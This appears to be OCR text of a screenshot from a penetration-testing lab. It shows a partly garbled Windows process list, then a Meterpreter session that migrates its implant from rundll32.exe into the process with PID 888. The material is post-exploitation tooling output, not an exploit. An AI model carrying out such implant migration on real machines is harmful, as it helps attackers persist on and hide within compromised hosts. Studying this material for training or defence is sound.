 2476 888 taskhostex.ex x64 1 HACK\A
e
2676 540 msdtc.exe x64 0 NT AUT
SERVIC
2724 1736 vm3dservice.e x64 1 NT AUT
xe
2776 992 explorer.exe x64 1 HACK\A
2996 692 WmiPrvSE.exe x64 0 NT AUT
SERVIC
3312 2776 cmd.exe x64 1 HACK\A
3320 3312 conhost.exe x64 1 HACK\A
3356 2776 vmtoolsd.exe x64 1 HACK\A
3700 992 rundll32.exe x86 1 HACK\A
meterpreter > migrate 888
[*] Migrating from 3700 to 888...
[*] Migration completed successfully.
meterpreter >